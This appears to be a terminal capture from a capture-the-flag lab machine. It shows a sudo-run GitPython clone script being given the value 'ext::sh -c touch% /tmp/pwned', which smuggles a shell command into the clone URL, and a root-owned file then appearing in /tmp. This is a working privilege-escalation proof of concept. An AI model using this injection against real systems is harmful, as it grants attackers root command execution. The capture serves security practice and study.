 prod@editorial:~$ sudo /usr/bin/python3 /opt/internal_apps/clone_changes/clone_prod_cha
nge.py ext::sh -c touch% /tmp/pwned
^CTraceback (most recent call last):
  File "/opt/internal_apps/clone_changes/clone_prod_change.py", line 12, in <module>
    r.clone_from(url_to_clone, 'new_changes', multi_options=["-c protocol.ext.allow=alw
ays"])
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1275, in clone_
from
    return cls._clone(git, url, to_path, GitCmdObjectDB, progress, multi_options, **kwa
rgs)
  File "/usr/local/lib/python3.10/dist-packages/git/repo/base.py", line 1189, in _clone
    (stdout, stderr) = proc.communicate()
  File "/usr/lib/python3.10/subprocess.py", line 1154, in communicate
    stdout, stderr = self._communicate(input, endtime, timeout)
  File "/usr/lib/python3.10/subprocess.py", line 2021, in _communicate
    ready = selector.select(timeout)
  File "/usr/lib/python3.10/selectors.py", line 416, in select
    fd_event_list = self._selector.poll(timeout)
KeyboardInterrupt

prod@editorial:~$ ls -la /tmp
total 48
drwxrwxrwt 12 root root 4096 Jul 31 13:40 .
drwxr-xr-x 18 root root 4096 Jun  5  2024 ..
drwxrwxrwt  2 root root 4096 Jul 31 13:02 .font-unix
drwxrwxrwt  2 root root 4096 Jul 31 13:02 .ICE-unix
-rw-r--r--  1 root root    0 Jul 31 13:41 pwned